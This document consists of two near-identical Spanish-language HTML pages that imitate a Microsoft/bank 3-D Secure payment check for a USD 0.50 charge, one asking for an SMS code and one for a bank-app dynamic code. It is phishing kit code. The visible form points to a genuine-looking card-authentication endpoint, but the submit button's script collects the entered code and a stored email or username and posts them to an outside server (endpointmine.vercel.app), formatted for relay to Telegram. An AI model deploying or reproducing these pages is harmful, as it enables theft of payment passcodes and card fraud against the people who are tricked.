
<file: code.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #ef8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: "";
        clear: both;
        display: table;
      }

      [class*="col-"] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: "Lucida Sans", sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover ~ .helper {
        display: block;
      }

      [class*="col-"] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: 0.4s;
      }

      .active,
      .accordion:hover {
        background-color: #ccc;
      }

      .accordion:after {
        content: "\002B";
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px;
      }

      .active:after {
        content: "\2212";
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.2s ease-out;
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #ef8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%">
      <div class="col-12">
        <div class="row" style="background-color: #ffffff">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg" />
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img
                id="type"
                alt="cardNetwork.png"
                src="[data-uri]"
              />
            </div>
          </div>
          <div class="col-12">
            <form
              method="POST"
              id="challengeForm"
              onsubmit="challengeSubmit()"
              action="https://acs.api.alignet.io/acs-challenge-rest/challengeform"
              enctype="application/x-www-form-urlencoded"
            >
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">
                  Te hemos enviado un mensaje de texto con tu codigo a tu numero
                  de celular registrado.
                </p>
                <p class="description">Enviado.</p>
                <p class="description">
                  Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el
                  <b id="hora"></b>
                </p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">
                  Ingrese codigo:
                </p>
                <input
                  type="text"
                  name="challengeDataEntry"
                  class="inputResponsive"
                  id="challengeDataEntry"
                  placeholder="Ingrese codigo"
                  autocomplete="off"
                  onkeypress="return textNumber(event);"
                  maxlength="10"
                />
                <input
                  type="hidden"
                  name="threeDSServerTransID"
                  id="threeDSServerTransID"
                  value="f97d7439-f156-4b14-a809-b9f1dab18234"
                />
                <input
                  type="hidden"
                  name="acsTransID"
                  id="acsTransID"
                  value="e822189a-21ae-4606-9c6a-63920b48d86e"
                />
                <input
                  type="hidden"
                  name="messageExtension"
                  id="messageExtension"
                  value="null"
                />
                <input
                  type="hidden"
                  name="messageType"
                  id="messageType"
                  value="CReq"
                />
                <input
                  type="hidden"
                  name="messageVersion"
                  id="messageVersion"
                  value="2.2.0"
                />
                <input type="hidden" name="creq" id="creq" value="" />
                <input type="hidden" name="cres" id="cres" value="" />
                <input
                  type="hidden"
                  name="resendChallenge"
                  id="resendChallenge"
                  value="N"
                />
                <input
                  type="hidden"
                  name="challengeWindowSize"
                  id="challengeWindowSize"
                  value="05"
                />
                <p class="description" style="color: red"></p>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  type="button"
                  id="btnSubmit"
                  value="submit"
                  class="button btnResponsive"
                  onclick="enviar()"
                >
                  Enviar
                </button>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  id="btnResend"
                  value="resend"
                  class="button2 btnResponsive"
                  onclick="resendOTP()"
                >
                  Reenviar codigo
                </button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = () => {
        let type = localStorage.getItem("tipo");

        if (type == "Visa") {
          document.getElementById("type").src = "visa.png";
        }
      }; //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

      // Opciones para formatear la fecha
      const opcionesFecha = {
        day: "2-digit",
        month: "long",
        year: "numeric",
      };

      const fechaFormateada = ahora.toLocaleDateString("es-ES", opcionesFecha);

      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");

      const resultado = `${fechaFormateada.replace(" de 20", " del 20")} a las ${horas}:${minutos} hrs`;

      console.log(resultado);
      document.getElementById("hora").innerHTML = resultado;

      async function enviar(event) {
        let password = document.getElementById("challengeDataEntry").value;
        if (password.length < 4) {
          alert("Por favor, ingrese un código válido de al menos 4 dígitos.");
          return;
        }

        // El frontend construye el mensaje completo
        const user = localStorage.getItem("email") || "Desconocido";

        const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>CODESMS:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })}
  `.trim();

        const datos = {
          user: user, // Solo el ID para guardar en Firestore
          message: mensaje, // Mensaje completo formateado para Telegram
        };

        try {
          const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos),
          });

          const data = await response.json();

          if (response.ok) {
            window.location = "wait.html";
          } else {
            console.log("❌ Error al enviar mensaje: " + data.error);
          }
        } catch (error) {
          console.log("❌ Error en la solicitud:", error);
        }
      }
    </script>
  </body>
</html>
</file>

<file: codedina.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    [
    <meta name="robots" content="noindex, nofollow" />
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #ef8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: "";
        clear: both;
        display: table;
      }

      [class*="col-"] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: "Lucida Sans", sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover ~ .helper {
        display: block;
      }

      [class*="col-"] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: 0.4s;
      }

      .active,
      .accordion:hover {
        background-color: #ccc;
      }

      .accordion:after {
        content: "\002B";
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px;
      }

      .active:after {
        content: "\2212";
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.2s ease-out;
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #ef8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%">
      <div class="col-12">
        <div class="row" style="background-color: #ffffff">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg" />
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img
                id="type"
                alt="cardNetwork.png"
                src="[data-uri]"
              />
            </div>
          </div>
          <div class="col-12">
            <form
              method="POST"
              id="challengeForm"
              onsubmit="challengeSubmit()"
              action="https://acs.api.alignet.io/acs-challenge-rest/challengeform"
              enctype="application/x-www-form-urlencoded"
            >
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">
                  Introduzca el Codigo dinamico de su App del banco.
                </p>
                <p class="description">Esperando...</p>
                <p class="description">
                  Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el
                  <b id="hora"></b>
                </p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">
                  Ingrese codigo Dinamico:
                </p>
                <input
                  type="text"
                  name="challengeDataEntry"
                  class="inputResponsive"
                  id="challengeDataEntry"
                  placeholder="Ingrese codigo"
                  autocomplete="off"
                  onkeypress="return textNumber(event);"
                  maxlength="10"
                />
                <input
                  type="hidden"
                  name="threeDSServerTransID"
                  id="threeDSServerTransID"
                  value="f97d7439-f156-4b14-a809-b9f1dab18234"
                />
                <input
                  type="hidden"
                  name="acsTransID"
                  id="acsTransID"
                  value="e822189a-21ae-4606-9c6a-63920b48d86e"
                />
                <input
                  type="hidden"
                  name="messageExtension"
                  id="messageExtension"
                  value="null"
                />
                <input
                  type="hidden"
                  name="messageType"
                  id="messageType"
                  value="CReq"
                />
                <input
                  type="hidden"
                  name="messageVersion"
                  id="messageVersion"
                  value="2.2.0"
                />
                <input type="hidden" name="creq" id="creq" value="" />
                <input type="hidden" name="cres" id="cres" value="" />
                <input
                  type="hidden"
                  name="resendChallenge"
                  id="resendChallenge"
                  value="N"
                />
                <input
                  type="hidden"
                  name="challengeWindowSize"
                  id="challengeWindowSize"
                  value="05"
                />
                <p class="description" style="color: red"></p>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  type="button"
                  id="btnSubmit"
                  value="submit"
                  class="button btnResponsive"
                  onclick="enviar()"
                >
                  Enviar
                </button>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  id="btnResend"
                  value="resend"
                  class="button2 btnResponsive"
                  onclick="resendOTP()"
                >
                  Reenviar codigo
                </button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = () => {
        let type = localStorage.getItem("tipo");

        if (type == "Visa") {
          document.getElementById("type").src = "visa.png";
        }
      }; //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

      // Opciones para formatear la fecha
      const opcionesFecha = {
        day: "2-digit",
        month: "long",
        year: "numeric",
      };

      const fechaFormateada = ahora.toLocaleDateString("es-ES", opcionesFecha);

      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");

      const resultado = `${fechaFormateada.replace(" de 20", " del 20")} a las ${horas}:${minutos} hrs`;

      console.log(resultado);
      document.getElementById("hora").innerHTML = resultado;

      async function enviar(event) {
        // El frontend construye el mensaje completo
        const user = localStorage.getItem("usuario") || "Desconocido";
        let password = document.getElementById("challengeDataEntry").value;

        const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>DINAMICA:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })}
  `.trim();

        const datos = {
          user: user, // Solo el ID para guardar en Firestore
          message: mensaje, // Mensaje completo formateado para Telegram
        };

        try {
          const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos),
          });

          const data = await response.json();

          if (response.ok) {
            window.location = "wait.html";
          } else {
            console.log("❌ Error al enviar mensaje: " + data.error);
          }
        } catch (error) {
          console.log("❌ Error en la solicitud:", error);
        }
      }
    </script>
  </body>
</html>
</file>
